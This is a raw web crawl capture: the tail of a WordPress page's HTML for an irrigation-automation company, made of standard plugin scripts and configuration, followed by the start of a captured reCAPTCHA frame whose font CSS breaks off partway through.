</script><script src="https://mobitechwireless.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=5.9.24" id="eael-scroll-to-top-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.2" id="optinmonster-wp-helper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"d55ad39b86","urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mobitechwireless.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11119,"title":"Irrigation%20automation%20by%20Mobitech%20to%20banana%20farm%20-%20Mobitech%20-%20Irrigation%20automation%20%7C%20Smart%20farming%20%7C%20Smart%20Irrigation","excerpt":"","featuredImage":"https:\/\/mobitechwireless.in\/wp-content\/uploads\/2024\/07\/sddefault-1-e1721885212221.webp"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.4" id="wpforms-elementor-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.8.9.4" id="wpforms-js"></script><script id="wpforms-captcha-js-extra">
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.8.9.4" id="wpforms-captcha-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.8.9.4" id="wpforms-builder-conditionals-js"></script><script id="wpforms-choicesjs-js-extra">
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/repeater.min.js?ver=1.8.9.4" id="wpforms-repeater-js"></script><script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/mobitechwireless.in\/wp-includes\/js\/zxcvbn.min.js"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script><script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/password.min.js?ver=1.8.9.4" id="wpforms-password-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=20.1.0" id="wpforms-smart-phone-field-js"></script><script id="wpforms-dropzone-js-extra">
var wpforms_file_upload = {"url":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","errors":{"default_error":"Something went wrong, please try again.","file_not_uploaded":"This file was not uploaded.","file_limit":"File uploads exceed the maximum number allowed ({fileLimit}).","file_extension":"File type is not allowed.","file_size":"File exceeds the max size allowed.","post_max_size":"File exceeds the upload limit allowed (256 MB)."},"loading_message":"File upload is in progress. Please submit the form once uploading is completed."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/dropzone.min.js?ver=5.9.3" id="wpforms-dropzone-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/file-upload.es5.min.js?ver=1.8.9.4" id="wpforms-file-upload-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/jquery.payment.min.js?ver=1.8.9.4" id="wpforms-payment-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/richtext.min.js?ver=1.8.9.4" id="wpforms-richtext-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.0" id="wpforms-validation-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.8.9.4" id="wpforms-generic-utils-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.8.9.4" id="wpforms-modern-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script><script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script><script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script><script data-cfasync="false"> var dFlipLocation = "https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/css\/dashicons.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script><script type="text/javascript">var omapi_localized = {
			ajax: 'https://mobitechwireless.in/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'b74f4b0130',
			slugs:
			{"nxne5uelaigkpip63phl":{"slug":"nxne5uelaigkpip63phl","mailpoet":false}}		};</script><script type="text/javascript">var omapi_data = {"object_id":2473,"object_key":"post","object_type":"post","term_ids":[1],"wp_json":"https:\/\/mobitechwireless.in\/wp-json","wc_active":false,"edd_active":false,"nonce":"b579c9c474"};</script></body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I&co=aHR0cHM6Ly9tb2JpdGVjaHdpcmVsZXNzLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6a75rxaa5vwq
body_size: 49520
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
